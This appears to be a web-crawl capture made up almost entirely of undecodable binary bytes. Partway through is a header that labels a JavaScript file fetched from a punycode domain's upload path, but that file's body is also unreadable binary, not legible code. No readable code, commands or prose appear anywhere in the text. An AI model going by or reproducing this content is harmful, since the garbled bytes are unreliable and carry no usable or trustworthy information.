P�I�З�4�O��尜�=��8��T ��	&�P��T�3S��GТTГ0�X��K��H3���̽���>D89����g��Qy��߱��S&\-�#X쯻��U�lM�����PQQ@]�N��3�h��匆�����q��Jr�q�hˁ�A���-�^����׌W���WMf@�)�O����	� ]Ο|1�$>^c� ��� �� ��\	e���wBƄ��_���y 8�����*G>.�B��%�	ɕ�ș|j����A[�4ʫ�%}���ȟ�\���$���aG���Ѷ�	'�<�����M�K��\i���mJ��#sm�9�k鈧���ɑ�	��ׁ}��$�6lI�(	��A�1'Д�ˮtK�fD�wb�w{Y�0�z���`p�����7RL��z�'� �֕�Ǖ�ܧT0`ŒdQC?4����6tB��Qѱ�0��g�ɐ~d��ߎ����Δ�)h���\�kw�'���u{	 G�ʍǚ�� ����iL!:���3�|�OK���Tl��\o7���`Q�����\��e��յ�nW���	1yg�^��#�L�#�'��T��dH�2O�l%{#��ܜ<�p��'�t�D.���`�by���P���*���nqliG��)�������w[�����u!���4 hv��K7Z��c� C͟��=��.��Ե�� i����T���(���hH��*h�������ur�xo_7��wwse#��u�qg7�z����-�ʂ����H�e�iɡ��(J��􉪖�蟙ck�ʄO*������˔Y��h	N��,�ϔ�<YM�S��@�ec/����h���I����� ,�`A��p����o��4k�����D����C��ro�v	��6I�
��� �p`ҨR� Xhm
`����-a,��`�.ArȢ��J|��Z��,��B���x���b@/���(#&�d"(#ڜ�#���%#������@$�z�i��y�
w�P�8Kv�-���$��Z(��r�K��B0����AM�r��<���E��X (����>I\���S��"����M���b�k���Z�s/�޾hI��Z`����h�c� ��f6C�/�N�g4�\Sn��@��L�ȓ���Xnu��Ǫ�h�u����������؈�����sR�X�Ө:��"�ҩL��h����i�L�H�a�Ք���F�3��e�)�����#� �Л*�Ot/��O�[D�\���1��^{�rO�wC�Z�*�"��wi��}I�������ڡڰs?��B*�MJYb�=��PB�	=�ލ�c$:@��#k���$nC�ݦ�e�Оb�L��d�$��
�x�K	������|� �0��KW�T�?���i��8)Ѿp�=6�X� �B��iQ}����-rؚ�|�� pO�F���������9y����Ř}��Ȋm�HA^+�H϶w��E��L�>� s��X�Lt0����H�<��\O�JR��9=w�8���j�꽩� E������Ο��ﻚT�?3���B���8���l�ײn����~�쨙_O�Ɗ��@�������~!M�d�Ƭ���<It+��-�ȉ��� z�e�3�Q����� H��H�V�&(�����Չ���5 �-��ٖ~8ʟfym�� K�����n� 	��x��I��`ˇ�8�LǍ��I�I/F�d�_�2��I�� ^��@�;����T(f��$\ >=nw	��Љ��H� 	����O�	�� X�/��X�����c�G�ޙ�u˒��Ң�[j���M�	|k��dϞ��b���uPJ�����b�/6h!��۱�����ū
P��4���m��ʌM%���>�����)� �㷒�y�5v����h���v+���@&,�͡��z�I��Ju���!�E�QN����q�0��AČ�\����s�z�������L(�Bi���!3�m�~����ӪJ�
��O��|"�w:���
D�Ό�6"B�N���F����֤x�E I���N��谈�CPޟ^Q��4j�g�蔘
*�1@ 2ȍ�۾��/���Q�����}�`LȐ䈉����9ȵ�����M�`�"<�n�� y�p����J׍L��t�!��XXJ N�Ԁ��$��ߝh�2�S4錻���hқ��N2f�'ю�^����8�;�����ա��l����BR��{��0�(��WpN�f��u+w�w�ⱪ �L��]ρY���B�͹�H� ���=˂��Jaؓm[9tϖ ;���i�V`�#Ә��?Q-�������C���
8��X�;��8*���
wɓ�|�#	H�H�4
�9	�3�p��T��h�F���g0ϑ���(�*��
;��p),���](
�8��PH�2�����ӕ�)���ڲ@�;�ȁ�fj}$��fA�CL���P�DwHJ���;���sy��Y��,
��.jX�������Jw�������k�PL~���A�+)��!/���Z��OJ�!��=\Х�~Ċ!�ʚ��]e�mvي�ɾ^�)����㚅	������x����S���r���=��B� R�W|��՜j|ɅAϧ߽ʉL�^:..�d�E���PY�5���f�[�
�J�Ad�7JQH�gmIBPȖg�͙��������X��H`���ܸ���Öc۸s��s!�����pX��ɛ'���H8d�8)����Dw ���ء�Т�v���i��f��$N��p�ܦ�& m~�@�J�|Kn��@�,�@��l��ʸ8�����,ɨ��,��,N� 
����@�C"��x��'
Lb��8�j�`��E��.�E.�dx��| ��F���d��P&FP�f�j���Ǫ脈�gƣ�⩘�τ�m��O��.׆'�~e=�*��n����*�ʍ��
j?�J��{ح���ݐ�|P�i���1�8�_"��0�2b
3F�H��*C���⇊"4��Qw(+Q�Kr ���	��+�<'�H��ȞC�\H���[ZM��J�UH�d�bi�2g����h��+V�&�0�+�h�Ȉ�h��h��I��y+Ȏ�Ѐ�|g�J�H�@�k��\�N��.���	l� �8m�Fb��Ʀ��	ʤX�TΈZ�����,ho�,�Z��L�.�y�"�D.�,'�D�L82�El�8���vi�H�Č!��㚒���*�nfƬ���
��:<�OX�
L�����F���a��J>�w��k������'�����O��%�J�C�t�|�
��.�Q�1�L�B
3���޺y�.#�e��h��G�	���(k�lɅJh�Z�p�U^���q@oPi�6����.�J�� H�� ��KFF�V6Ǒ�A��>�C��#�r��\��Vg�P	�&I��(��M�0�w�'���Z��栈��N�ɔv���Dvٷ�귪8lxK�,�Q�#,����@z�T.� .���Ό�������,�dK��`m�ʵG��weB'�z劃�n`��:�=��X�z�~��\���\���ʮyɯC��*X0x�H�τwIgD�����k�ȩ�Ƽ��㱔��,�ၠ��c�f���m���]H��N�^��쥙�G�/�+c����J�P.�P�J��gPvi�Y������I���A�q��PI�H�E!�� �0K���� �A��Ҩ��	�������� ����� �!�Kb�v�)�&��r������M�ڢ�����ĵP��T˱��e9w\	�8�����.��l�y�#�`x+��(��F�䩋�6��zI��H������c��h�=�ͬ��)�(��-=����̷�����n@�~��8�v��WD�T	�X搃j��C��k�>8��
����ֵ�礼~��A������îh(��g�����۔�� 
\�E���0�;���|�^·��ٙ{���-�����M�͛9o�0ʦ m��M��9�$��HQ<��h�UP�s�ȘB�q�)�(˘<��,�?Z��w2���i�� l��XCs|��.�V���]+r����i��h����*�(z�$��rǕ��- ����>i��Ȕ��{'�i��ė{��������슋,�΂.;�4;�GN�4d�8�o8$���d˴�̂P���пZ���ܩ�d�C|���݌��h�v�����d+�d@�;����wɘZl�b��b��yI��Ǣ!£���s]��A�AW�ڪ���[켠v���ܸ��TH؅�2(�c(�wN:����1�Y�X��mj��j�6�PFh�iϛV��	��6����h�K!�h�ch�b������ �X���y�)~Ӡ��FoQlE�����t}Y�J��e��� H�X��t�ƫ�%k�K��� Md޵�铰�{N�D�r�3�����{��`���������	���8H��A�z�N��Zp��z�^��c+�C@D&>�L�Bb�C8�kN��*��HD�8�
���3����M}�A�ʮy�v	�?�wH������v����e=��*�z�����R\��������dK\�;�hÍ�����8��'���Z*��X*�a_4㣂j�i�l	����p	� R�h�Ș����9�F�0�V)���7�a�F͡�p������s�+�BHr����r����Z���B(�P	��踭d	С�� 7k��莤��{���M��vi�U.%rkfkܯL�|k1з
Ĉx�� N�
���^���.,�$X�ɰ�.w	���Cw�&��8̨,���\�b$}&\n"!F"#���rIDl��x���ʉP�%_r�Rà�F���A�*�8��Wl�6�Ǫ(۱�
��q0X���wI��T��+Z�n�\r�?��\�c���Ω��j
Xțਗf���%�����H��9��E_$ћ#!�^PT��I�zJ���.%�Z���ĥ(��H�FQ�b��� h�\���j������q�I�]��Nٵ I��B(��O<�L�.�w� ���x��I���� M�N�y����)�S.s�md˲��-��Է>�&���N�-�8��z��)�<nʔ� ��Z��b˝^;ɐ�X���?����O��n��O	TO��1�����������F�t$E����%QIc6����)�F�����h�V�&�d���(ǑǺ�87��@H��˪��;���Gm%����%\��X��;E?Xj�^G����tɥ���Q��ߙ}_�ՙ�v�-�ww)��fÍ.�M�P(9s��'��H��g��SH��c	�|c�\��V|VpQ��țf����[H�k��ܜr�X(��E�����ʊ��H�R�7�N���\�k����h˱�D媉J},�4��߷*1�!���r�y뤤x�}K��� �Ό&[�^hM �,���,�!��,h�f�Y@"�?@�#�_�4R��_wI��B�ql)��B�q)����O�C�H��Inohn'�bi�l�<Ph�&i�x	f���wԑ=Zh���~̫���鑨�k�\@_X��{����{t8��ňn)���=��e|�
�
���v�-�tv�� >� �]>9�)�Eq��u��{��)��	�䧞iq�Ê�d�z�
��฼i�Bh�n��k�y�(Zז"�BJȅ�+���m��+F�7A9S�ew��HCH��)$�Pu�ө.i��H��R����Wqk�(�$;o D�f��F��4ildͰ��c0ʨ����b�zj{�k�6�62uQW��v�wW�A�i��l��AA��ߖ��\�x'�I�P�t�kO7wt�������x�@����^R�`�(w�DhN��몈ٻ���w}�P/����Z q��L�2t�RMKY��2X�`�!�,ǩ�u�;����H�{�h:ї�p?eY:㉀ sY�<�C���D9��v^��k�K'���Hb]�̷�Q�) C�]��N������+ � ��`{!�/� ,�kHΑ������͑���q`Z�K����i��� 
)w:{Wbǹ�q��N���zhj���&���d��(�������u��),E��C�����(�<d�d�	V�(����Ŭ�P
�
�f�Kوhh��v_�>計w	�j���p���(j�3<�ٛ� ��hp
���>x�l��!���j��Ρ-ut[G���q��<Hm�x���x	�:�n�+�����K�f\xǅf��F�TK���(Ό=ȼ�w�-`�4�y�=P|G�|衔Mx����\�Z�E�� w�͝]ږ���ؕ-��l���Ol�Ŷ�i}&�j���7R ^�T������w4���N��x��\�@��je���	�S��ܠ}A�$�iK��Q.
�1Q���4+
�[�Z\�Ir��vf�@.�/[�M�Α�T닧�蘋�����8_�����H��$:E���z�w��(�v� (�q0pD�G4׶���:l����zd��"�M >�����耪�V0��\�B0|���-*��uX�Ɔ�Lw���'�kSw�7el��+����V��[��G ��
����|��w�xI�3����v�Fm�]/Ψ��N�%L`�.���wè눹+h����|���wH顩�-�	�,����m� ��ۗ� ��]�K ��V�)��a���]uъ�HĻͰ�У%�	�[z����f��X�&?�\�o��h7J&,4��8E�`]�@+�'��tt��mp��1�ߦ �xf�M����ʍ��(����z������@��Ȏ�wi��+��>�
� ��R�٬�(��A��D��
(����HJ�+�U��S͓�|����4B���Y�� ��@S��>1��ښ�j�?�Q��ӓ<OϣqeߪT�r٭7���< �����a�<�k��	0A��k�HA�D�������X����
E����0L��yɒ�� �Lh�?<Ue�SM(�=�K< ��l����9Bژ٢,�8��X�H�5�Ł��������P i��&bH��*��K�ҹh�àw�0�7C��u�WPh����Ո�`���c�(�Bx @���h��2�%it�����{�mp�������i
����H�N�K�$O�g�A��
�h�R����Ӕ�¥�*D�������\�������ł��ҔL���H��MٜM�����U�N?���C��_"^>.�����&����+Çaڬ%|0��:���bH��v����h�Eda�}L�lIf�H�����f����v��Uт��w���ꔨ!£������D�M�Kݗ��8�]C�H8�1g0I"�La�ΈH1����Ј��]��f�%���	��N�}���i|���h�JX�T2��� ͊9-��p��T I�p]I]0	�	���� �l��N���p��4+���O�Z����ˇ��Y��L϶{9���� ��Ɯ؂�쿬�݂:�k���;�꩚�c�t�.������4I� 
���
�A��2ɝ���Q`n������H���6E�����w��ZD<�,������Քk�xź�! � J�A+��Kot�Z���!�֖CTaF������p�3 >O�z&��v�������g��mp��T����������U7Ŀ�!I�hOQ��m�~��OSz��ǚ�˒�ȍ
N;����P8HK�^�򪊓�ȕk0í�����_4#����i�T+�.8��D+!��-��
��H�LpA!C��(��%��^V����~����b�	���ʬhLEh�w߉�Q���C���8j��Q� 0Nk����n��-��u��>l_Oe��� jN��KZ� v'�`C���� �� x�Ywp̖�ӳT��>��J��������s�TJ��C���F��7t|�N�W9��z$@�1U�fWO�$�	i�[=H�Qؠ����hf�y��b��B"I�X���;u*�X��E�{����B�k���F���Q�s�1����
��̨���AK�HG��1�E���[XsG�b���w�h��|��k�E�! L��Vu/�J��3p��	lz�q��]�8�3���]S��6wu��D<Ȇ��<����ɏ������i8�w���8����E�������BΓ-j�ù�
(�D�ę���yҘ���Pᤀ�(��v��2]�Y܋[����	�w������%����)8.�ƀ�\݋�H	H��6�}ͦVz�)�N>�-��ٟl�:���=�ٌ'�z(�zx�ͨ�8��Ȁֹ�=���(�&�ʨ��w�=H��H�Tx��X�g(����mلk)�j�����;�X�j���x�P��*�,��������X��J�"�$��k��{������߲_��o�ۏɿ�=��IЇ��V���������x������ɍ�x�폢�I�Y��$z��(������@;��y�E{��.��9�i����[혤����Ԥ�ԓ*�T<�SL�8n��i�Y�����������T������� �-y���ɐ�=��=��}݇m}��Ѣ�w��h�\y��H�H	�m^��\��l����(�h�����x��mɀ:;��]�r�|9� ��x)���1Ա�|	��:�s	�����P|����i����� ����y�r*�z�~���x����&9��9�_p�C��ߴE��"Z�oP����(N�� ���H�l��qp�����P˶�<3:�I�����E��H	�,�!/h����
(��H����$l�5�_��������6��g���w�w� �L��b^���gȋI�����XʑK�M��CY��K���(��(��1tQva
���Q���wȆ�(��(���ȃ�X��ُ��ͱB@�*)F��P�����Q�3m���X+]����Ll�%:N�٩1�@<+Ùؚ=�S�\��H��XJ��������L�L��������7ʶ��Y��u+���)����������X�蟀=����W(�}x���	���t:�4��<	w����L�9�[y9��q��(��e�
���8�e�hȺS���Q�(p*�",�"� �����:��}(�a(�!��I�-��"���	�y#/�Yp�@���4$��B�������Y�ɏ0������y����wX��	,���O���p��M���N�Jj����9���B��g�k*��)�h�
؇�X	�	���^���A��m�)�|z��A��x/����ȔGy��n����C���X�$8w��ȋ�x �\�:��������ۗ#8�|�ݡ�.�<��<Γ���Y"�rۣx"�)ٳ�b$蘍����+�7��wX��Y��їI��ٔ4ۡ���2�
� �Fr�+��ZR�)%����0훰�:Z�p���М��[&���B,�y�0�J*�R����C�%؋%����8Vڋ�H}��~8�	���<��V���j�w�~ͧ-���Gi��)�S���ͥ�I�%���8��h �;n	�n΍�Xw�/h���b˯�"�s5h�6�"��*�#�(���(����_0��=K�w�7L����$*i���,{�?s����
�o�1��?�����&��Q+/�+]�Z"�0�R"��)���)m�&��2��*яsp�<r�v����ڒ$>�c�Ҷ�H�M���&�0�!��1Y	���I�
�y��b#I�����{�Cȓ��:0����H(�����C�}��՘�{��w���qˬ���R��r�6�4O�4�l�w��:�w�v���p��m����;r��c��߳ДA��cr�՞p��x3��$H��Å$���+ǩ1����<}�a�����JVz�h�J�rK ��i0M��0�P����T۞f�KI
�ओ���X��ƈ.ɧ��L�X�Dn���[��Y+�`:�aㆸ�4��b����゜�L��4 ͨ�4� 5���h�8���Ȏ^c��c����rO��Y��64�<0�<�3�(ի@�c�󈏀����w��M@�)񘉯1��{z��@��(�t��
^�S0/j�����Zr���Č�  (��x���P�΂��dC�)&�Z]��D��1�ռ4F$�U�E�����ol�Nn=b��HO��}�HI	䘙C�����U���Ӕ���
z4��!�GQA�<��$8��TGwԄ�Ȅ���_�P�8�p>X[_X��O��Y R,�6���6���%(<xY�ȃ�ņ�S4u(6�Z��=<������2),���'�/�}���HHHw�y*�鹅��I��\����I�IvjIO��h���22�&�)=�,.QJ�٤�	�Q��bbJ���\�����"�KL�'ɠ ��Q���]��5_��h=r�:�n�p4.���9�i ���؏����H��M��Ȁ�� �X�����;�+5�w�O"�l�6O�>����d#(�	S��)�9���#������7����9mmV��/$��U����
Q�Iݙ\Y���%-�V��E�0b^�j"�}���w0�	=�/0����<����K��Y�l�hl�#�v���)B�a�x���� z;_|;�c�r]AGc�4��[�4���ٮ3*���H�Bs��������X��h�⸁�؏o��e����w��w���경l\�e+B���@���9�LS��05��:�w�m��� T�J�=f���)(����/S�9��n����F�mU�Y"�@ˏ.z$i�c��Uq�����
ƙ`Vk�,�Do�t��9R]�I�b�p����wap�h$q&t�������(�pЋ1�3�&�٥6�\�/�X�wX�rM	�C�iQ]�c�=*���H�n��d臾ȍX�(X�X)�?6�$x����x��w��v���e^v~����
�8����S�W]l�zW�=�#|���_�[2�0M�cL,��{Z_[ڡ�T�����ٴ��Nb�.�\��x&����I ���6���2�%(sr��0f�g-0�#�����	I&Q+�z�a���`m�st��	��}*w�V�i��y�3 ��Tȋ0R�V���3��\�L�}���d��Ȅ�H��� 
���8�%��U��s��Ċ,p߸["��v�8Xi� ���,�Yj����lPYk�����z�1�w�+]g�L��v�?)�%��@	�I����� Kb�����xGJ[��v�ll�#�9�	ȌJ_'w�Q�~��w�j�9��Z	����.2X����}2�,?Gi���� �+��Ѓ�����+#�.�=8��!�+��X���w(��w�H��P9u��K�cZ-����>����!��K���������������n����\8�nW:�����6�K  D��K��x�ZP�o*F��}vyzH� � 8�����h��։ﱋ�����Р�������\�ˆ�|xK�s�*������t�	�����D� ���"(ސb�*驃�+-/���":B�:º�F�`�(�*��v)�%�Xb	���@+���b*���C�����'7RD���`KBk��jF
<� �w���;� J�EbD
�)iX
��i��ro����EZW�#���������	ZP��@���ȅ���o����\��&F����y\�,{���6�Zp��}�����o�\Ȍ��h���� ����M�B���r��Ԡ���<��{]������Ȁ�v�o���a�Ҿ�P��B�!�P�ں.ޠ�j���;FbHB"�%�|"�.�j#��vυ�r`��hpC��@ĽqҠ�����`5l��&�wl����	H��H�kN��"�'2r/���F��\
G"k6�i�e����۸R6�>Q�����|��H�>.Pp��X�1m�	������H���!����TP��Gļ����z������pIS���8�W�X���s/��H���� V�<i�l����� �va���a��ޤ���p/h���@�e ���p����,�v8w��A�$��X��q#����s�dJ|�I�	�`
�1H��w����m
�I�e�����K8����[R^d� ����p���� �����W�U e�'���h��De���/ꋈ(�褢�	�ԍ#�yj��x	%��������ȥ+EAa��x���"�(I�0�f�����(���r���\(���I�H�,C���@g>�'����N�֫�q��n�΍��~v�+�������n
guK�����Z
\	���͢�[�$�m�D����t������{/���А����		���ƃiw�X�1��wH�v.��x�a��mJ�����+��|��$X�����Hn/���ͤ��>Yn:��1O>!nV�H�8
���O���Z���4o�F	T��}"�xJ�˞�� X�υE��$0Ѓ��
(H��\���(��4I��y���H��芛��) �˭��`����H�9�؞L�?��vY�+�w����Y:�qZ��BR["���)¾(J���ȰHi%�B˖�(H�2!��1�Y��<���a��w�HL �(�8��-ґ��%���^�
=!�ykd!� ���~�E����ϱb犈���،l�x����\-M�f�35�&*0Sz@a&�j�1�	Ҽ���|���Ʉ�*)������B�,(��dUȆq�h����E�����!�������	�"�����C�8
����*|���.�ށ�̼i���I�ىA@�;
Pd%�A�fb3���u��Q��������� Pv�9��|\�%�m��j����C�B�Z�*0�w���1�E.f��Y�k��{�݋���h���j�OX�B˱��f�)��q�<*J��_xp���؋��=�gi�g�җ�Ĳ�ˍ<�!�	Rޘi�������4
������+�u������Zܘhl������B�1����m�R������6�#�:9:(����㥞9`'�'�$�J8�Mh���~�br�7��ēV�װ���^Q�1h�˙Ӱ�#p$�ё�.�-��!Ǎi����K�r�Oѣ�_BU��*���K�Tx��wrx �܅@���������Bm�	���iPS��c��a
�\���,I�wO���ԔP�H�l��ܟ=3��F�	eɨ�)��I#����o�o�ͮ%� H���A��j��<ȉ���S3� �:���M��b
\�� �P�[�D��~����N4j��F�����6�����t�\<n�s�.�ύ��i��p�ˌǠ����C�v$&�(��A���m�k���+.�/a�W4��ȈD 	i�	ؾ	wh���r�:	Ҙ��Xȍ�oНoM���ԝlk@�����0�ɚ*+�[z�49�׸�� �����g�qEg``%�����\s�����à�A(��ϧ�H����`)�{� �:��B�F�3���Q�Ak�ԩ���D��K���6�r�r8�
�1�+)���$H�������� J��廽 �&Ѐ$0�x�3-:�:��F�����:�q9������ʈ ��艌���⪯�4�4J���w ����jPH롇�p��m�l*�p���x�X���������S���p���gs�(j����L���b!�Ì2}"7� �� � ��(ج��H)���(�Mݬ �` @/<q<1	q	��(&��S��o(
�ɨ�p�32��*�3�I��L��I�0��9� ���*�0IѤM�$�="����?F4�J���J/�:�<��å��ܒ�ġ�^z���[���0J�pN��� �����w@�a
��� ���<��ָ3b�h�+������������%�������{r�ά��4�ܖ�ԁo���i� ���)���P����,$+� +\�R��!�M���,��P��1�$� � h�F�1F�A��99�:���N�Ӏ3r��y).�L8K@沆I� ������
����$KԤ�����)F`�&4����$�G�%����%�Zω����LÆ��Ū��9����� ��
�
���?�6L����(�K�.������� ����Al��`��	b�g�7
X���

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/91ceff024ffa6bca296c3b5665f0415b_file.js
body_size: 114594
content:
��ΰ����w��%v^=!���]^v��΋w��B�qPBkv���9*wulR22
�bO?S*t8EN�}B1v}|u���{vS]=&&_-���[v�˻_L4���#��v��dT^TBKm:/�c]DE3<u��>��vctu{eE*u9C<#��������annt� w��\5=NEbvwD	�wʢ�8sL�@&,vPl]#Ϲ�H(]-���?7tm$���+ucl[�M
߲���bbuugcwܸwALT&mEJ���;,t1p���w���{4�Du~t}gf;�+��w&+T"h2#U__G*m>+3��Y������:��V:	wN4�ⲡ<����wAs^"vs~lWrFLL&H$iuQsF�d6#}4 ���0i.���ʱ�vJ]xjTM*���w����ư"VHYw15~{zE#d2.޻�}c`Q�+<
Z�����
�k79.
}L8a|u|oj^�;N*t���t˫�P���	
L.n2/cK9lUi!�Bw��wkd>�qZIuoi]')v+Iu+T��H36~vS.E.5�m4 ��8
�M")E���hYC}sw���b>���bDsw����a-E�÷]GGDCEƢ�uFU� ~\dBlx>F�칖7��97x$h� ]thZ�4F"{jx]7n& �%��6![.!��K򣟒V>-K;89\T����5_?��5�gGHwsssss��wwswwwrswwssww��)�Jg#(Q��)��ǻ�=��O"d=::swww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鼿������������쥿칱��鸺��모����Ų���������̵�������첼ɺ�ʹ����̽���ΰ�ΰ˺ν��ͻ˽��������Ų���������̵�������첼ɺ�ʹ�ν�̽���ΰ�ΰ˺ν��ͻ˽������������������䵪��������������������������������������Ų�������������������������̵�������첰龺�����륿�������������꿾����������������̵������������������������������꺱�����������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�퀜P�����J �Ͻ��ٜ�̶�t�����q!i/�(������m
�	���L���7�j�����"`�"Cϫ��Ԭ��K���.\������r}kZ�7�;hE��L��[��M~K?��^t���>S�ؘǗ�d�z�/K���NO���A���k�����Ӻ��U���*��������u+=�c��B��Zl��<�Z8-�lB���!�A��0�O��(����9!P[����9����w��{p�˷��,|ᅘ�������p��x� ��U�̘�M���ڋ�$�N��$:��#���̟@��z���/����������0�N�.(�J��Њ��!-~�F����(�� �J���:kG���ͭ=i��Ӎ�����9���P8̓�J)��tz_�Nxڊ���zИP�n��_яV�(�xC��$KB�줹I��d�� ��H 4�������L��v������(�1	�c�[E���Æ�P:����w.���$AŁ���P�P�ـ��H�A�JC��P�Ç3�茁�v9���xN�������������D�O �ǎ���O��
���p[���:͓�i�">�K�4��4�h�S8���d���u�8�%� e�L��H��X4	��������ʎ��Cm H�������e��h�@Xi��}j3�j��C��<� ���ϋ���=��Ȉ���$�L6���ꊬK�� �y*���司�Y%����J��HEzU��J���w�ɸڎ��	�~y	�l�'�� ����I�jtz�[7�Zȿ���=J�K1��_���x������D遑������/�
���	�@�O��,޸���p�*pZË���l�|���F������&x�`�o �㟯�QJ8_���˳v\'����7���kȇ5@ӝ"������V����J�&�o����5���خ�=�Ȁ��}j�j�Y�m�Sh�K��	��כH��rQX��H���˛�ȅ⨨�wH���T	�:hMx����yƴ�4�hg=I�>��YL)���oʥЈ���
��	�D�Դ��S�����pK��@+��(�8��l
�䩱��Z�͝��Ä��I��X��,����ˆ��ɓ�Ʌ^[(����.k����ˠ��<(�L����������(�H�.��D�:� ��"X���x�*�Û�Z�̉����I|5����ϛ��x��n(��@��`m��H��K��LX��;k��HwG��h��X	�sa���f�����i������Jh�\L����`
�L鋺���pʇβ	����p�̋0܃�(I��NXT8������r��{<�xX��H�c�
�h�)���NȔj�&	서���$+�z#��D�:������m5�)Ќ������H�_���p+L�.�t��T�Ŋ�������h��`�H��z�/��k�O���	�C�Ұj8�	e�%y$]���n胏�ˁ�0�A���g��w`h>0M����+i&�H�i�K�ʜj�U������|�X��c�1�N����\J�� ��Q��	�8o'� ��Ɏ���b�cC5�ĵ���	ӊ���4X���ȁ��;������	�,����莐ǳ4 ��7��͋!����,��Y��X��{�D5�ʁ�����	�d)���8�r��ЉȾ��
���$�23j��(��C%�
�(��<ߑʆ�#!��(��WȄ~�(�eoqb_���w � ͑�닔)�F;�d��Xi�e�K�8�\\#��
ԩ��oH�� ���I��H5�T��N�pr�����u)�L0��
�����n���H��j��DL^��K�~H�ܥ	�3�
���(RH��	�V���j�W{�e�M�6�[6�cI����3
��lM	 ����j�g6T��Ɂ��5v����@�Ŕ�`�9�9����ʐ�������gH�9��L<S�����e��4�g^X���U�w n�VeI�F��ɴ���>��,���YL5��(iұ���H�D��D�ΆLYm�4��R)���_�+�E��{�ľ��p(�ƺ���h�~pm�(H򉇎$+��^�;�Dl���h�M̡R8��r�D(���y //ǹ���2ee�2P��Xȁ��ȹ�%ı	Y�g�������ؼeJkIH�����$�ν@8x,�6�xƇ�*�L��<�b�cӷ��#���8in���K���o��۬�X�����g���HwbJ���˅a�ϐ&:��K��+rRï�p�3M��s�	��I��茒��B����i��I�?���	(�$�X���w�>���H�¸����iX��0�j�Љ�ߋ����|?�5��/�v���m�]̌�������[�����8�c8�;[����8�ʪ��x��8��L�S�����]��ͯ���x�-���_ֳh�{=���h�������iȈ�P������8��8���8�
j솨�vx���1H�Lw(�8�މ����莓��~��l��݋�ݏ�����ˇ8����Ɂ�x��0����y^<��kx��������8�jx��h�����(�2ˈ�Ȅ�8�E:�̋�]:�3���Z�AȄ�ӳ��^�?}�c8����ݎȎ���P�0�8�D(��Ȃ����H�����T(�׈�#؎�_����m{��7����R��n�/��_L������O{��k؁�8��ȉUh������v�,M�v��{�Lh�м1w��.��̲�܍8��h��;�����x�ơ�m ��h�ט��8�a3�����x�P(��H͆x��ȆY�����̈́�(��>�h��|�A8��h�J��*N�v��v��
!��������!�֨��H��i��Y��^(�3x�l�[���	��ʤ�jȩ�<��p��h�z[�戏���x���\�7��JO�w��X��<�Ȋ����8��������.�!�k��������=��H�\��h�#w�j��H��[��X�y���������������܈v��a�l�I�o������Xa����h����h�]����H�=��X�����;)�(�n1�1X��X�a��bk�:ط����(���v8��x���1�����*�(�{�)���ˈ�.��hݡ��Ȇ؃=h�FP�>8�ػ�TH��*�18�7H���{���|*
����H���v��ȃ���o��T�(�x���ŕ����o���h�xH��R�-x��w����H���)���j��2�da��"�Tx-�H����,�Y�v؏�m�3�1.�܏v8��_�9�����B/4�Թho���X�h	�ȃc�������B�P���Ȁ�R� !d!��������x�"�,�@�=�Ӳ<�a2��Έ�IX�7������a��r�ߘ$Fq#J��0��x��ȉ&��2�҃�x��)�X�1x!�8���T8��܀!���ꕵ�&�~�*n�J��y0�:���(��Ȉp'�i���Hw���H��"�h�.H����H�l�����P)�X��Ó2�fO�x�N��Y�a��x*��M��*��^h�Hh��.�8���;4BԻc�H�ȏ���.>���8 ��H�-��W�W���l-�b��C91��H��M�����Ƥb*sq������J؏�����GX>3B#��#�~����+��-����-��4c8�-��z!"��L����H�hI�:S��]�����X�����;$C2ĸ�vw���~�j�H����>���Wh6�����	��9LS����N��������7��a�튖N����胢��p��85�p�I"�������s+��h�3x��(3�X3\m��(�R2���7�;%����i��h�I����H<�pa����8�^c���;ܸI�'7y�	ȍx�D8�������胫�鈌4c��X�p3�S��ڛ��h�䌀M��K�[3�|��1�ӈ�H���,���LȌ��L�c��I���cw���d��H3�.hM�c�È�r>��XA�����6�������d����/�wO��hB�䂵ZO%�'�@�D#
��,(@W�M y�����(���A�D3-1�1(MN�kA�$�Y���1`;(}ی:bÃ��"�ܷeȆ<ȃ���	Ȅ�t�L3�@7h��ޒ�(��ȎJ�c8�8D��G�!���K<��1���ϐ�T�B��s��18�.؂������8-��ߨGS�IF���� i���vwX��ȉ�赀H�C�<�Z��0����B�����"�؁���F��YvH�h�I�����*S��4Z����L$ȃ�Ŏ};�%����8�t6�E�\j�Ȁ��7��ѻ���˼�&)�]Udϴ슘��l����h�¤G{�����O��(��X�v����^8��8��h$��_��U�$A�,��L�3�D��2��ϘԈ�����s�v8����@���<�樁�G��?��X��8[�H�������eC3w��Ű��<�U8�s<�8�1��Zi��|��rS���L�W���-���{��X��"ZD/��eH�^���v�5[�5�؂�HQ^8�5�J���t8���{��ۊ�~��Ր���,KL�]�/[S��X��T<�H/*L�F/������X�$x�K�F8����-h�툉1��Vu�����
N�_UK��X��k7�ڀ�Q1��]5�Ӱ��Ȁ���2x��R���I�ƭ�T���%H��x�Q ���l-؂�h�ȊD8[�h6�w�F�*p;�؛-=�S�m���)��:��j�A�#�nJ1�$���H��L�U��4��(:�oȍuH^$�����ȃ3Ȋ�uoH�$�8��0\]��\��h�P���Uh_d5�a6굤���H�ʂ&Ȇ[����j���U�I���X�^Ȋ�H�d�󨍱�l	���3��%���WȀ9��è�&H������)���
